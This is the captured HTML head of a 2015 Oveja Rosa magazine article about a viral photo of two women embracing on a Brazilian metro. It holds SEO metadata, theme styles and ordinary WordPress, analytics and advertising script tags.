

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/
body_size: 39953
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La fotografía de una pareja de lesbianas que se ha vuelto viral - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La fotografía de una pareja de lesbianas que se ha vuelto viral - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Esta fotografía de dos mujeres abrazadas en el metro de Brasil se ha vuelto viral tras ser publicada en Facebook por Nelson Felippe, un trabajador de Google Brasil, para mostrar su desacuerdo sobre lo que se veía en ella. ¿El motivo? El texto que acompañaba a la foto, el cual reproducimos aquí y que hay que leer hasta el final: «No tengo prejuicios, creo que cada uno hace lo que quiere con su vida. Pero creo que es absurdo que [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:author" content="https://www.facebook.com/gloria.mor.5" />
	<meta property="article:published_time" content="2015-04-09T17:01:14+00:00" />
	<meta property="article:modified_time" content="2015-04-10T14:12:27+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="634" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gloria Moreno" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gloria Moreno" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/","url":"https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/","name":"La fotografía de una pareja de lesbianas que se ha vuelto viral - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/#primaryimage"},"image":{"@id":"https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1.jpeg","datePublished":"2015-04-09T17:01:14+00:00","dateModified":"2015-04-10T14:12:27+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0"},"breadcrumb":{"@id":"https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1.jpeg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2015/04/foto-lesbianas-viral1.jpeg","width":1024,"height":634},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"La fotografía de una pareja de lesbianas que se ha vuelto viral"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0","name":"Gloria Moreno","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Gloria Moreno"},"sameAs":["https://www.facebook.com/gloria.mor.5"],"url":"https://ovejarosa.com/author/gloria-mor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario La fotografía de una pareja de lesbianas que se ha vuelto viral del feed" href="https://ovejarosa.com/la-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/5590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=5590' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fla-fotografia-de-una-pareja-de-lesbianas-que-se-ha-vuelto-viral%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
